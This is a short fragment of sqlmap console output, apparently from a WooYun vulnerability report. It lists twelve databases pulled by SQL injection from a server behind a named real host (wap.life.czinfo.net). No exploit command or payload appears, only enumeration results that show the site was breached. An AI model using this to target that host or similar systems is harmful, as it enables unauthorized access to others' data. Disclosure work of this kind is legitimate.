 [17:17:42] [INFO] resumed: wap_push
available databases [12]:
[*] apix
[*] db_elc
[*] db_wat
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wap_android
[*] wap_iphone
[*] wap_log_his
[*] wap_main
[*] wap_push
[17:17:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wap.life.czinfo.net'
www.wooyun.org